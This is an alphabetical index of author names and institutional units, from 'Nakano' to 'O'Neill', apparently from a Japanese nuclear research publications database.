Nakano, Natsuko
Nakano, Satoshi
Nakano, Shinsuke
Nakano, Shota
Nakano, Shusuke
Nakano, Sumika
Nakano, Taeko
Nakano, Takashi
Nakano, Takuya
Nakano, Tomohito
Nakano, Tomoko
Nakano, Toshiaki
Nakano, Toshio
Nakano, Toshiyuki
Nakano, Yasunori
Nakano, Yoshiharu
Nakano, Yuji
Nakano, Yuki
Nakano, Yukihiro
Nakano, Yukio
Nakano, Yumi
Nakano, Yuriko
Nakano, Yusuke
Nakano, Yuta
Nakanoya, Takamitsu
Nakanuma, Takato
Nakao, Aiko
Nakao, Akihiro
Nakao, Akiko
Nakao, Atsushi
Nakao, Hironori
Nakao, Katsumi
Nakao, Makoto
Nakao, Masao
Nakao, Minoru
Nakao, Mitsuhiro
Nakao, Mitsuteru
Nakao, Noriaki
Nakao, Ryota
Nakao, Taro
Nakao, Tetsuya
Nakao, Yasuhiro
Nakao, Yasuyuki
Nakaoka, Hiroshi
Nakaoka, Kanichiro
Nakaoka, Kenichi
Nakasaki, Ryusuke
Nakase, Kota
Nakase, Masahiko
Nakashima, Hideharu
Nakashima, Hideki
Nakashima, Hiroshi
Nakashima, Hiroyoshi
Nakashima, Hisatoshi
Nakashima, Hitoshi
Nakashima, Kazuma
Nakashima, Kazunori
Nakashima, Kazuo
Nakashima, Kenshiro
Nakashima, Koichi
Nakashima, Koki
Nakashima, Kunihiko
Nakashima, Mamoru
Nakashima, Miho
Nakashima, Mikio
Nakashima, Rei
Nakashima, Risako
Nakashima, Ryota
Nakashima, Sadao
Nakashima, Satoru
Nakashima, Satoshi
Nakashima, Shinichiro
Nakashima, Shinsuke
Nakashima, Takashi
Nakashima, Toshihiro
Nakashima, Yoshiki
Nakashima, Yosuke
Nakashio, Nobuyuki
Nakashita, Rumiko
Nakashita, Tomohiro
Nakasone, Akari
Nakasone, Shunya
Nakasone, Suguru
Nakasone, Takamasa
Nakasone, Yuji
Nakasuji, Kazuhiro
Nakasuji, Toshiki
Nakata, Akifumi
Nakata, Akira
Nakata, Hideo
Nakata, Hiroyuki
Nakata, Hisakazu
Nakata, Kengo
Nakata, Kiyotomo
Nakata, Koki
Nakata, Kotaro
Nakata, Kyosuke
Nakata, Masao
Nakata, Masataka
Nakata, Motoki
Nakata, Ryoko
Nakata, Sei
Nakata, Shinichi
Nakata, Shuhei
Nakata, Suguru
Nakata, Susumu
Nakata, Takashi
Nakata, Tetsuo
Nakata, Toshiya
Nakata, Yoshinori
Nakata, Yoshiyuki
Nakata, Yuka
Nakatake, Masashi
Nakatani, Junnosuke
Nakatani, Katsuya
Nakatani, Kiyoharu
Nakatani, Mikio
Nakatani, Nobutake
Nakatani, Rikizo
Nakatani, Takeshi
Nakatani, Tatsuya
Nakatani, Tomoya
Nakatani, Yasuhiro
Nakatani, Yoshinobu
Nakato, Aiko
Nakato, Teruyuki
Nakatsubo, Koichi
Nakatsuji, Satoru
Nakatsuka, Akihiko
Nakatsuka, Masafumi
Nakatsuka, Masahiro
Nakatsuka, N.
Nakatsuka, Shigehiro
Nakatsuka, Takeshi
Nakatsuka, Toru
Nakatsukasa, Masashi
Nakatsukasa, Sadayoshi
Nakatsukasa, Takashi
Nakatsuru, Yukihiro
Nakatsutsumi, Motoaki
Nakauchi, Yusuke
Nakawaki, Hirokazu
Nakaya, Atsushi
Nakaya, Giichiro
Nakaya, Hiroyuki
Nakaya, Ippei
Nakaya, Ko
Nakaya, Tsuyoshi
Nakayama, Akira
Nakayama, Daisuke
Nakayama, Gen
Nakayama, Haruki
Nakayama, Hiromasa
Nakayama, Hiroyasu
Nakayama, Hisayuki
Nakayama, Katsumasa
Nakayama, Kazuhiko
Nakayama, Kazumi
Nakayama, Kazuya
Nakayama, Kentaro
Nakayama, Mariko
Nakayama, Masashi
Nakayama, Masataka
Nakayama, Mitsuhiro
Nakayama, Ryo
Nakayama, Shigeru
Nakayama, Shinsuke
Nakayama, Susumu
Nakayama, Tadachika
Nakayama, Tomoharu
Nakayama, Tomonobu
Nakayama, Y.
Nakayama, Yoshihiko
Nakayama, Yoshiko
Nakayama, Yuta
Nakayashiki, Hiroshi
Nakayasu, Akio
Nakayoshi, Akira
Nakayoshi, Kazuo
Nakazaki, Katsutoshi
Nakazaki, Masayoshi
Nakazato, Kyomi
Nakazato, Naofumi
Nakazato, Ryoji
Nakazato, Seiya
Nakazato, Tomoharu
Nakazato, Wataru
Nakazato, Yoichi
Nakazawa, Kazuhiro
Nakazawa, Kazuma
Nakazawa, Konomi
Nakazawa, Makoto
Nakazawa, Masami
Nakazawa, Satoru
Nakazawa, Satoshi
Nakazawa, Shinobu
Nakazawa, Takakiyo
Nakazawa, Takanori
Nakazawa, Toshio
Nakazawa, Toshiyuki
Nakazawa, Yuga
Nakazono, Mikio
Nakazono, Yoshihisa
Nakhostin, M.
Nakipov, D.
Nakohostin, M.
Nalpas, L.
Nam, K. H.
Nam, S.-I.
Nam, U.-W.
Nam, Y.
Nam, Y. U.
Namai, Asuka
Namai, Kiyoshi
Namai, Saori
Namaizawa, Ken
Namatame, Hirofumi
Namba, Akihiko
Namba, Haruyuki
Namba, Hidetoshi
Namba, Keiichi
Namba, Kenji
Namba, Masashi
Namba, Shinichi
Namba, Takashi
Namba, Tomotaro
Namba, Yusuke
Nambo, Masayuki
Nambu, Akihiro
Nambu, Kenichi
Nambu, Shoichi
Nambu, Taro
Nambu, Yusuke
Namekata, Kosuke
Namekawa, Maki
Namekawa, Masakazu
Nameki, Tatsuya
Namie, Masanari
Namieno, Hiroshi
Namihira, Takao
Namikawa, Kazumichi
Namikawa, Tadashi
Namiki, Hiromasa
Namiki, Katsuo
Namiki, Kazuto
Namiki, Masahiro
Namiki, Noriyuki
Namiki, Takahiro
Namimatsu, Kanae
Namioka, Takeshi
Namito, Yoshihito
Namiyoshi, Toshinobu
Namkung, W.
Nammo, Kesao
Namura, Shinya
Nan, C.-W.
Nanai, Ichiro
Nanamura, Takuya
Nanayama, Futoshi
Nanbu, Yoshihito
Nancekievill, M.
Nandi, S.
Nango, Nobuhito
Naniwa, Kenichi
Nanjo, Isao
Nanjo, Yoshiyasu
Nankawa, Takuya
Nanko, Makoto
Nannichi, Takashi
Nannini, A.
Nanri, Tomohiro
Nanstad, R.
Nanto, Hidehito
Naoe, Shota
Naoe, Takashi
Naohara, Hideo
Naoi, Hisashi
Naoi, Makoto
Naoi, Motomasa
Naoi, Norihiro
Naoi, Yoshiki
Napier, B. A.
Napiorkowski, P. J.
Napoli, D.
Napoli, D. R.
Napolitani, P.
Naqvi, F.
Nara, Fumiko
Nara, Isshi
Nara, Jun
Nara, Koichi
Nara, Shintaro
Nara, Yasushi
Nara, Yoshitaka
Narabayashi, Tadashi
Naraha Center for Remote Control Technology Development
Naramoto, Hiroshi
Naramoto, Masaaki
Naraoka, Hiroshi
Narasaki, Hiromichi
Narasaki, Yoko
Narashima, Yoshimasa
Narazaki, Chihiro
Narazaki, Yukinori
Narbonne, M.
Nardon, E.
Nardone, M.
Nariai, Hideki
Nariai, Kyoji
Narihara, Kazumichi
Narihiro, Eisuke
Narikawa, Isao
Narikawa, Tatsuya
Narikiyo, Yoshihiro
Narisawa, Masaki
Narisawa, Masataka
Narishige, Takuma
Narita, Ayumi
Narita, Emi
Narita, Fumio
Narita, Hideo
Narita, Hirokazu
Narita, Hisashi
Narita, Hitoshi
Narita, Junichi
Narita, Keiichi
Narita, Minoru
Narita, Norifumi
Narita, Norihiko
Narita, Ryosuke
Narita, Satoru
Narita, Tadashi
Narita, Takeshi
Narita, Tetsuhiro
Narita, Yuichiro
Narita, Yuki
Narita, Yuzuru
Narozhny, N.
Narozhny, N. B.
Narui, Minoru
Narukami, Yoshito
Narukawa, Takafumi
Naruki, Megumi
Narumi, Issey
Narumi, Kazumasa
Narumi, Yasuo
Narumiya, Yoshiyuki
Naruo, Yoshihiro
Naruse, Atsuki
Naruse, Keitaro
Narushima, Takayuki
Narushima, Yuki
Naruta, Yoshinori
Naruto, Kenichi
Nascimento, I. C.
Nash, K.
Nash, K. L.
Nashimoto, Hiroaki
Nashimoto, Makoto
Nashiyama, Isamu
Nasu, Hirokazu
Nasu, Mitsunori
Nasu, Saburo
Nasu, Shogo
Nasu, Shoichi
Nasu, Takuya
Nasuno, Satoru
Natali, F.
Nataliya, R.
Nath, K. G.
Nath, T. K.
Nathan, V.
National Institute for Materials Science
National Institute of Advanced Industrial Science and Technology
National Institute of Maritime, Port and Aviation Technology
National Institute of Technology, Kisarazu College
National Institutes for Quantum Science and Technology
National Institutes of Natural Sciences
Natori, Hina
Natori, Hiroaki
Natori, Wakako
Natori, Yuri
Natsuhori, Masahiro
Natsui, Yu
Natsume, Kyohei
Natsume, Satoshi
Natsume, Tomohiro
Natsume, Yoshihisa
Natsume, Yoshinori
Nauchi, Y.
Nauchi, Yasushi
Naumova, N.
Naushad, M.
Nava, M.
Navarro, J.-F.
Nave, M. F. F.
Navin, A.
Navr\'atil, P.
Navratil, G.
Navratil, G. A.
Nawa, Kazuhiro
Nawafune, Hidemi
Nawata, Koji
Nayak, B. K.
Nayak, D.
Nayak, M.
Naydenov, B.
Nayuki, Takuya
Nayuki, Toshinori
Nazarewicz, W.
Nazikian, R. M.
Ndontchueng, M. M.
Neall, F.
Neall, F. B.
Nebashi, Koji
Nebel, F.
Neda, Hitoshi
Nedachi, Munetomo
Nedveckaite, T.
Neef, R.
Neely, D.
Neeway, J. J.
Nefissi, R.
Negemi, Ryoju
Negi, Shigeru
Negi, Tateyuki
Negishi, Akihide
Negishi, Hiroshi
Negishi, Kazuo
Negishi, Koichiro
Negishi, Kumi
Negishi, Tomoya
Negishi, Yoshimitsu
Negm, H.
Negoita, F.
Negret, A.
Negri, M.
Negyesi, M.
Neher, D. A.
Nei, Daisuke
Neidherr, D.
Neilan, B. A.
Neilson, J.
Nelson, A.
Nelson, A. T.
Nelson, B.
Nelson, R.
Nelson, S. L.
Nelwamondo, A. N.
Nemkayeva, R.
Nemoto, Fumiya
Nemoto, Gentaro
Nemoto, Hirokazu
Nemoto, Hiromi
Nemoto, Hiroyuki
Nemoto, Hisashi
Nemoto, Kazuaki
Nemoto, Kazuhiko
Nemoto, Kazuhiro
Nemoto, Keiichiro
Nemoto, Kenju
Nemoto, Kiyoko
Nemoto, Koji
Nemoto, Koshichi
Nemoto, Makoto
Nemoto, Masahiro
Nemoto, Masaya
Nemoto, Miho
Nemoto, Norimasa
Nemoto, Rikio
Nemoto, Ryo
Nemoto, Shuhei
Nemoto, Tadahiro
Nemoto, Tadayuki
Nemoto, Takahiro
Nemoto, Tatsuki
Nemoto, Tatsuo
Nemoto, Toshiyuki
Nemoto, Tsutomu
Nemoto, Yasunori
Nemoto, Yasuo
Nemoto, Yoshihiro
Nemoto, Yoshiyuki
Nemoto, Yuichi
Nemoto, Yuji
Nenert, G.
Neretnieks, I.
Neriishi, Keiko
Nesaraja, C.
Nesaraja, C. D.
Nestor Jr., C. W.
Nettelbeck, H.
Neu, R.
Neuber, J. C.
Neudatchin, S.
Neudatchin, S. V.
Neudecker, D.
Neugart, R.
Neuhauser, J.
Neuhoff, J.
Neumaier, S.
Neumann, D.
Neumann, D. A.
Neumann, P.
Neumann, R.
Neupane, M.
Neutron Irradiation and Testing Reactor Center
Neutron Source Section Materials and Life Science Division
Neves, F.
Nevidomskyy, A. H.
Newby, J.
Neyens, G.
Nezaki, Koji
Nezu, Atsushi
Ngahu, A.
Ngan, F.
Ngarayana, I.
Ngarayana, I. W.
Nghiem, P.
Nghiem, P. A. P.
Ngo, M. C.
Nguyen Van Phi, H.
Nguyen, H. D.
Nguyen, H. H.
Nguyen, J.-T.
Nguyen, L. T. T.
Nguyen, M.
Nguyen, N. H. V.
Nguyen, N. T.
Nguyen, T. B.
Nguyen, T. H.
Nguyen, T. S.
Nguyen, T. T.
Nguyen, T. Y. N.
Nguyen, T.-L.
Nguyen, V. T.
Nguyen, V. V.
Nhon, M. V.
Ni, A.
Ni, M.
Ni, S.
Ni, Y.
Ni\v{z}\v{n}ansky, V.
Nibe, Nobuaki
Nica, N.
Nichelatti, E.
Nichipor, H.
Nichols, A. L.
Nickles, P.
Nickles, P. V.
Nicollet, S.
Nicolson, R. M.
Nidaira, Seiichiro
Nide, Aguru
Nie, Y.
Niedermayer, Ch.
Nielsen, M.
Nielsen, P.
Nielson, G. M.
Niemann, C.
Niemi, J.
Nieminen, P.
Nies, H.
Nieuwenhuys, G.
Nieuwenhuys, G. J.
Nieves, J.
Niewischt, L.
Niffenegger, M.
Nightingale, M.
Nigo, Seisuke
Nigorikawa, Kazuyuki
Nihei, Hidekazu
Nihei, Naoto
Nihei, Shunichi
Nihira, Takeshi
Nii, Keisuke
Nii, Susumu
Nii, Yoichi
Niibe, M.
Niibe, Masahito
Niibori, Yuichi
Niide, Teppei
Niide, Y.
Niigawa, Satoshi
Niihara, Koichi
Niihara, Takafumi
Niikura, Hideto
Niikura, Megumi
Niimi, Hironobu
Niimi, Katsuyuki
Niimi, Kenichiro
Niimi, Yasuhiro
Niimura, Nobuo
Niimura, Yoshihito
Niino, Keisuke
Niinomi, Yudai
Niinuma, Hiroaki
Niinuma, Iwao
Niinuma, Kanae
Niinuma, Koki
Niioka, Shinya
Niita, Koji
Niita, Takafumi
Niitaka, Seiji
Niiti, F.
Niitsuma, Shigeto
Niitsuma, Yasushi
Niiyama, Masayuki
Niiyama, Tomoaki
Niizeki, Tomohiko
Niizeki, Tomotake
Nijhuis, A.
Nikawa, Hidefumi
Niki, Hideaki
Niki, Kaori
Niki, Kazuaki
Niki, Shigeru
Niki, Sota
Nikitin, S. E.
Nikjoo, H.
Nikolaev, I. V.
Nikolaevna, S. O.
Nikolayevich, A.
Nilsson, K.
Nilsson, K.-F.
Nilsson, T.
Nimori, Shigeki
Nimura, Tokuhiro
Ninakuchi, Yuki
Ning, F.
Ning, F. L.
Ning, S.
Ning, X. K.
Ningyo-toge Environmental Engineering Center
Ninokata, Hisashi
Ninomiya, Akira
Ninomiya, Atsushi
Ninomiya, Emi
Ninomiya, Hidemi
Ninomiya, Hiromasa
Ninomiya, Kazuaki
Ninomiya, Kazuhiko
Ninomiya, R.
Ninomiya, Shigeru
Ninomiya, Shiro
Nio, Daisuke
Niratsuka, Noboru
Nirei, Masami
Niri, Ryuhei
Nisar, N. K.
Nisawa, Atsushi
Nishi, Hiroaki
Nishi, Hiroyuki
Nishi, Ichiro
Nishi, Kazuhiko
Nishi, Kenji
Nishi, Makoto
Nishi, Masakazu
Nishi, Norio
Nishi, Seiji
Nishi, Shimpei
Nishi, Shizuka
Nishi, Shusaku
Nishi, Soyoka
Nishi, Takahiro
Nishi, Takaki
Nishi, Takashi
Nishi, Takaya
Nishi, Toshiaki
Nishi, Tsuyoshi
Nishi, Wataru
Nishi, Yoshihisa
Nishiate, Hirotaka
Nishibata, Hiroki
Nishibayashi, Toshiki
Nishibori, Eiji
Nishida, Akemi
Nishida, Akinori
Nishida, Akio
Nishida, Atsuhiro
Nishida, Atsushi
Nishida, Hiromi
Nishida, Hironori
Nishida, Kazutaka
Nishida, Keigo
Nishida, Keisuke
Nishida, Kenji
Nishida, Kenjiro
Nishida, Koji
Nishida, Masayuki
Nishida, Minoru
Nishida, Nobuhiko
Nishida, Noriyuki
Nishida, Satoru
Nishida, Satoshi
Nishida, Seishi
Nishida, Shinsaku
Nishida, Shinsuke
Nishida, Takahiro
Nishida, Takashi
Nishida, Takuya
Nishida, Tetsuro
Nishida, Tomoaki
Nishida, Toshihiko
Nishida, Yasushi
Nishida, Yuki
Nishida, Yusuke
Nishide, Akemi
Nishidono, Toshiro
Nishigaki, Makoto
Nishigaki, Tomokazu
Nishigami, Kinya
Nishiguchi, Kohei
Nishiguchi, Yohei
Nishihama, Shohei
Nishihara, Hirotomo
Nishihara, Katsunobu
Nishihara, Katsuya
Nishihara, Kenji
Nishihara, Masamichi
Nishihara, Sadafumi
Nishihara, Satomichi
Nishihara, Takahiro
Nishihara, Takashi
Nishihara, Tetsuo
Nishihara, Yoshikazu
Nishihata, Itsuki
Nishiizumi, Kunihiko
Nishijima, Dai
Nishijima, Gen
Nishijima, Haruyuki
Nishijima, Hikari
Nishijima, Kei
Nishijima, Masahiko
Nishijima, Shigehiro
Nishijima, Tomoko
Nishikane, Ryoji
Nishikata, Kensaku
Nishikawa, Hideaki
Nishikawa, Hidetsugu
Nishikawa, Hiroyuki
Nishikawa, Jun
Nishikawa, Ken
Nishikawa, Koichiro
Nishikawa, Masahiro
Nishikawa, Masashi
Nishikawa, Masato
Nishikawa, Masatoshi
Nishikawa, Megumi
Nishikawa, Nobutaka
Nishikawa, Satoru
Nishikawa, Shiro
Nishikawa, Tadashi
Nishikawa, Takashi
Nishikawa, Takeshi
Nishikawa, Tetsuo
Nishikawa, Tsutomu
Nishikawa, Yoshiaki
Nishikawa, Yukihiro
Nishikawa, Yusuke
Nishiki, Shinnosuke
Nishiki, Tsukasa
Nishiki, Yuto
Nishikido, Fumihiko
Nishikido, Tatsuya
Nishikino, Masaharu
Nishikiori, Tatsuhiro
Nishikubo, Hideo
Nishimaki, Toshiyuki
Nishimaki, Yuichiro
Nishimiya, Daisuke
Nishimiya, Hikaru
Nishimiya, Yoshiyuki
Nishimori, Yuya
Nishimoto, Kai
Nishimoto, Kazutoshi
Nishimoto, Kiwamu
Nishimoto, Kohei
Nishimoto, Koji
Nishimoto, Shoji
Nishimoto, Soshi
Nishimoto, Yoshihiro
Nishimoto, Yuki
Nishimura, Akihiko
Nishimura, Arashi
Nishimura, Arata
Nishimura, Chikashi
Nishimura, Daiki
Nishimura, Hayato
Nishimura, Hiroaki
Nishimura, Hiroki
Nishimura, Hiroshi
Nishimura, Jun
Nishimura, Katsuhiko
Nishimura, Katsuyuki
Nishimura, Kazuhisa
Nishimura, Kazuma
Nishimura, Kazuo
Nishimura, Kazuya
Nishimura, Keisuke
Nishimura, Kengo
Nishimura, Kenji
Nishimura, Kentaro
Nishimura, Kiyohiko
Nishimura, Koji
Nishimura, Kosuke
Nishimura, Kuniyuki
Nishimura, Masanobu
Nishimura, Masashi
Nishimura, Mayuka
Nishimura, Megumi
Nishimura, Michiaki
Nishimura, Minoru
Nishimura, Mitsuki
Nishimura, Motohiko
Nishimura, Naoto
Nishimura, Nobuya
Nishimura, Ryohei
Nishimura, Satoshi
Nishimura, Shin
Nishimura, Shoichiro
Nishimura, Shotaro
Nishimura, Shunji
Nishimura, Shusaku
Nishimura, Takahiro
Nishimura, Takanori
Nishimura, Takashi
Nishimura, Taku
Nishimura, Takuro
Nishimura, Takuya
Nishimura, Tamio
Nishimura, Tatsuru
Nishimura, Tomoki
Nishimura, Tsutomu
Nishimura, Yoshifumi
Nishimura, Yosuke
Nishimura, Yuki
Nishimuro, Kunimitsu
Nishina, Kazuya
Nishina, Kosuke
Nishina, Masahiro
Nishina, Yuta
Nishinaka, Ichiro
Nishino, Hina
Nishino, Hiroyuki
Nishino, Katsumi
Nishino, Keisuke
Nishino, Kozo
Nishino, Masaaki
Nishino, Osamu
Nishino, Sho
Nishino, Shohei
Nishino, Soichiro
Nishino, Toru
Nishino, Yoshinori
Nishinohara, Satoshi
Nishinomiya, Ryota
Nishio, Gaku
Nishio, Hikaru
Nishio, Hitoshi
Nishio, Katsuhisa
Nishio, Kazuhisa
Nishio, Kazunori
Nishio, Koji
Nishio, Saori
Nishio, Satoshi
Nishio, Shigeru
Nishio, Shotaro
Nishio, Taichiro
Nishio, Takahiro
Nishio, Takashi
Nishio, Tomohiro
Nishio, Yoshiro
Nishio, Yuhei
Nishio-Hamane, Daisuke
Nishioka, Hirotaka
Nishioka, Jun
Nishioka, Michi
Nishioka, Shu
Nishioka, Shunichiro
Nishioka, Takaaki
Nishioka, Takashi
Nishioka, Tsuyoshi
Nishioka, Yasushiro
Nishiono, Kanoko
Nishitani, Keita
Nishitani, Shigeto
Nishitani, Tadashi
Nishitani, Takeo
Nishitani, Tomohiro
Nishitani, Tomoyuki
Nishitani, Yoshihito
Nishitsuji, Shotaro
Nishiuchi, Ko
Nishiuchi, Mamiko
Nishiuchi, Masashi
Nishiuchi, Tatsuo
Nishiue, Shinya
Nishiumi, Naoto
Nishiura, Masaki
Nishiura, Masaya
Nishiura, Masayoshi
Nishiura, Shinsuke
Nishiura, Yasumasa
Nishiwaki, Hikaru
Nishiwaki, Hiroki
Nishiwaki, Nagatoshi
Nishiwaki, Takafumi
Nishiwaki, Toshikazu
Nishiwaki, Yasushi
Nishiwaki, Yoichi
Nishiwaki, Yoshinori
Nishiyama, Chiharu
Nishiyama, Fumitaka
Nishiyama, Hiromichi
Nishiyama, Hiroshi
Nishiyama, Jun
Nishiyama, Kazuya
Nishiyama, Koichi
Nishiyama, Kusuo
Nishiyama, Kyohei
Nishiyama, Makoto
Nishiyama, Masahide
Nishiyama, Naoki
Nishiyama, Nariaki
Nishiyama, Norimasa
Nishiyama, Satoshi
Nishiyama, Seiji
Nishiyama, Shigeru
Nishiyama, Shingo
Nishiyama, Shusuke
Nishiyama, Sumie
Nishiyama, Tadao
Nishiyama, Takanori
Nishiyama, Toshiaki
Nishiyama, Yoshio
Nishiyama, Yoshitaka
Nishiyama, Yuichi
Nishiyama, Yusuke
Nishiyama, Yutaka
Nishizaki, Chihiro
Nishizaki, Masanori
Nishizaki, Noriaki
Nishizaki, Terukazu
Nishizaki, Yuzo
Nishizawa, Akinobu
Nishizawa, Daiji
Nishizawa, Ichio
Nishizawa, Keisuke
Nishizawa, Kunihide
Nishizawa, Masato
Nishizawa, Tomoya
Nishizawa, Yukiyasu
Nishizu, Takahisa
Nishizuka, Naoto
Nishizuka, Yusuke
Nishu, Takashi
Nisoli, M.
Nissley, M. E.
Nita, C.
Nita, C. R.
Nitanai, Yasushi
Nitani, Hiroaki
Nitheanandan, T.
Nitsche, H.
Nitta, Asahi
Nitta, Ayako
Nitta, Hitoshi
Nitta, Kiyofumi
Nitta, Takahiro
Nitta, Wataru
Nitta, Yoshiaki
Nitti, F. S.
Nitto, Koichi
Niu, Q.
Niu, X.
Niu, Z.
Niunoya, Sumio
Niwa, Akinobu
Niwa, Hideharu
Niwa, Kentaro
Niwa, Masakazu
Niwa, Osamu
Niwa, Yasue
Niwa, Yuichi
Niwa, Yuta
Niwano, Yuma
Niwase, Toshitaka
Niwata, Kenji
No.8 Sub-group of Prioritized Cooperative Research Program
Noakes, T.
Noborio, Kazuyuki
Nobre, G. P. A.
Nobs, C.
Nobs, C. R.
Nobuhara, Fumiyoshi
Nobuhara, Yuriko
Nobuoka, Yoshishige
Nobuta, Yuji
Nobuto, Jun
Nobutoki, Minoru
Nocera, D. G.
Nocerino, E.
Nociforo, C.
Noda, Akiko
Noda, Akira
Noda, Atsushi
Noda, Etsuo
Noda, Fumiaki
Noda, Hirofumi
Noda, Hirotomo
Noda, Hisanobu
Noda, Katsuya
Noda, Kazufusa
Noda, Kazuhiko
Noda, Koji
Noda, Kyoko
Noda, Masaaki
Noda, Masamichi
Noda, Masaru
Noda, Masatoshi
Noda, Mayuko
Noda, Natsuko
Noda, Satoshi
Noda, Shigeho
Noda, Shinei
Noda, Shusaku
Noda, Tetsuji
Noda, Tomoyoshi
Noda, Tsuneo
Noda, Yohei
Noda, Yoichi
Noda, Yukio
Noda, Yuta
Nogami, Mami
Nogami, Masanobu
Nogami, Masato
Nogami, Michio
Nogami, Mitsuhiro
Nogami, Satoshi
Nogami, Shuhei
Nogami, Takashi
Nogami, Yoshio
Nogamine, Sho
Nogawa, Norio
Nogiwa, Kimihiro
Nogu\`ere, G.
Noguchi, Akihiro
Noguchi, Akira
Noguchi, Gaku
Noguchi, Hideyuki
Noguchi, Hiroki
Noguchi, Hiroshi
Noguchi, Izumi
Noguchi, Katsuya
Noguchi, Kazuhiko
Noguchi, Kazuo
Noguchi, Marie
Noguchi, Masaya
Noguchi, Masayasu
Noguchi, Miho
Noguchi, Mizuki
Noguchi, Rina
Noguchi, Ryo
Noguchi, Satoru
Noguchi, Shuichi
Noguchi, Takaaki
Noguchi, Takafumi
Noguchi, Tatsuo
Noguchi, Tsuneyuki
Noguchi, Yasunobu
Noguchi, Yoshifumi
Noguchi, Yoshihiko
Noguchi, Yoshihiro
Noguchi, Yuhei
Noguchi, Yuji
Noguere, G.
Noh, H.-J.
Noh, S.
Noh, Y.
Noh, Y.-C.
Noha, Kazuma
Nohara, Hiroki
Nohara, Naofumi
Nohara, Ryo
Nohara, Shintaro
Nohara, Tsuyoshi
Nohira, Hiroyuki
Nohira, Toshiyuki
Nohiro, Tetsuya
Noi, Hiromi
Noji, Shumpei
Noji, Takashi
Nojima, Hitomi
Nojima, Takehiro
Nojima, Tsutomu
Nojima, Yasuo
Nojiri, Hiroyuki
Nojiri, Keigo
Nojiri, Kumpei
Nojiri, Naoki
Nojiri, Takunori
Nojiri, Yoichi
Nojo, Haruka
Noma, Hiroshi
Noma, Yasuhisa
Noma, Yasutaka
Noma, Yuichiro
Nomachi, Masaharu
Nomata, Ikumi
Nomi, Takehiko
Nomi, Yosuke
Nomiya, Seiichiro
Nomiyama, Yukino
Nomizu, Daiki
Nomizu, Toshikazu
Nomoto, Kazuhiro
Nomoto, Keisuke
Nomoto, Kenichi
Nomoto, Sukeharu
Nomoto, Takashi
Nomoto, Takuya
Nomoto, Yasunobu
Nomura, Akira
Nomura, Atsushi
Nomura, Eiji
Nomura, Kai
Nomura, Kazutaka
Nomura, Ken
Nomura, Kentaro
Nomura, Kiyohide
Nomura, Kumiko
Nomura, Masaharu
Nomura, Masahiro
Nomura, Masao
Nomura, Mikihiro
Nomura, Naoki
Nomura, Naoyuki
Nomura, Nobuo
Nomura, Ryuji
Nomura, Shigehiro
Nomura, Shinfuku
Nomura, Shinichi
Nomura, Taisei
Nomura, Takuji
Nomura, Takuro
Nomura, Tomoyo
Nomura, Toru
Nomura, Yasushi
Nomura, Yoshinori
Nonaka, Akira
Nonaka, Kosuke
Nonaka, Mai
Nonaka, Satoshi
Nonaka, Tatsumi
Nonaka, Tetsuo
Nonaka, Toshihiro
Nonaka, Yosuke
Nonaka, Yusuke
Nonneman, S.
Nonoue, Kazuki
Norbury, J. W.
Nordborg, C.
Nordgren, J.
Nordlund, K.
Nori, F.
Norikuni, Tetsuya
Norimatsu, Takayoshi
Norimatsu, Wataru
Norisada, Masanari
Norisue,Tomohisa
Noritake, Fumiya
Noritake, Yosuke
Norizawa, Kimihiro
Normahmedov, O.
Norman, A. G.
Norman, B. E.
Norman, E. B.
Norman, G.
Norman, G. E.
Normand, B.
Noro, Junji
Noro, Naoko
Noro, Shinichiro
Noro, Sumiko
Noro, T.
Noro, Tetsuo
Norris, J. E.
Nose, Hiroyuki
Nose, Tadao
Noshita, Kenji
Nota, Yoshiki
Notaki, Tomohiro
Notani, Masahiro
Noterdaeme, J.-M.
Notkin, M.
Noto, Hiroshi
Noto, Hiroyuki
Noto, Takuma
Notomi, Akihiro
Notomi, Asako
Notomi, Mitsuo
Notoya, Satoshi
Notsu, Hideo
Notsu, Kenji
Notsu, Minako
Notsu, Shota
Notsu, Yuta
Nouchi, Kentaro
Nouchi, Ryo
Nouicer, R.
Noumi, Hiroyuki
Nouri, A.
Novackova, Z.
Novak, E.
Novak, M.
Novascone, S.
Novello, L.
Novichkov, V. P.
Novikov, K. V.
Novikov, V.
Novikov, V. N.
Novikov, Y.
Novikova, N.
Novoa, J.
Novoselov, A.
Novoselov, A. E.
Nowacki, F.
Nowak, K.
Nowak, S.
Nowotny, J.
Nozaki, Asami
Nozaki, Atsuo
Nozaki, Hiroshi
Nozaki, Kenichiro
Nozaki, Kiyoshi
Nozaki, Masaki
Nozaki, Mikito
Nozaki, Takahiro
Nozaki, Teo
Nozaki, Yukio
Nozawa, Masao
Nozawa, Takashi
Nozawa, Takuya
Nozawa, Yasuko
Nozue, Mitsuo
Nozue, Yasuo
Nuclear Backend Technology Development
Nuclear Cycle Backend Co-ordination Office
Nuclear Cycle Backend Directorate
Nuclear Emergency Assistance and Training Center
Nuclear Facilities Management Section, Aomori Research and Development Center
Nuclear Fuel Cycle Technology Development Directorat
Nuclear Human Resource Development Center
Nuclear Hydrogen and Heat Application Research Center
Nuclear Safety Research Center, Sector of Nuclear Safety Research and Emergency Preparedness
Nuclear Safety Technology Center
Nuclear Science Research Institute
Nuclear Science Research Institute, Sector of Nuclear Science Research
Nuclear Science and Engineering Center
Nuclear Science and Engineering Directorate
Nuclear Technology and Education Center
Nuclear Transmutation Division, J-PARC Center
Nudi, M.
Nuesslin, F.
Nuga, Hideo
Nugraha, E. D.
Nukaga, Sadayoshi
Nukui, Katsuyuki
Numa, Rinka
Numajiri, Masaharu
Numako, Chiya
Numakura, Masahiko
Numakura, Tomoharu
Numao, Tatsuya
Numao, Teruhiko
Numari, Hideyuki
Numark, N. J.
Numasaki, Hodaka
Numata, Hiroya
Numata, Kazuyuki
Numata, Ryusuke
Numata, Takayuki
Numata, Taro
Numata, Yasuko
Numata, Yoshiaki
Numata, Yusuke
Numazawa, Susumu
Nunami, Masanori
Nunes, I.
Nunokawa, Hiroshi
Nunokawa, Jun
Nunomiya, Ichiro
Nunomiya, Tomoya
Nunomura, Norio
Nunoshiba, Tatsuo
Nunung, N.
Nurimoto, Shin
Nurmamat, M.
Nurul Hidayah, M.
Nuryanthi, N.
Nurzhan, S.
Nusrat, O.
Nuss, J.
Nussbaum, C.
Nuter, R.
Nutt, M.
Nuttens, V.
Nyanin, A. S.
Nyaw, A. N. L.
Nygard, J.
Nygren, R.
Nyilas, A.
Nyrenstedt, G.
O' Malley, P. D.
O'Brien, E.
O'Brien, S.
O'Dell, N.
O'Donnell, D.
O'Donnell, T. W.
O'Donovan, C.
O'Malley, P. D.
O'Neil, G. C.
O'Neill, P.
